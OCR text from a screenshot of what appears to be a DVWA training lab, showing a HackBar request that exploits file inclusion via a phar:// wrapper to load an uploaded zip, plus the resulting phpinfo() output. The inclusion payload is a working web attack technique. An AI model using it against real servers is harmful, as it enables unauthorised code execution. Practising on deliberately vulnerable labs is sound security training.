 phpinfo()
Vulnerability: File Uplo
phpinfo()
ERROR: File not found
base64 解码_百度搜索
在线加密解密
172.20.10.9/vulnerabilities/fi/?page=phar://../../hackable/uploads/phpinfo.zip/
Bur
PHP Version 5.4.45
php
System Windows NT LAPTOP-H4Q21A91 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
url
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://172.20.10.9/vulnerabilities/fi/?page=phar://../../hackable/uploads/phpinfo.zip/phpinfo.txt
Split URL
Execute
Post data Referrer User Agent Cookies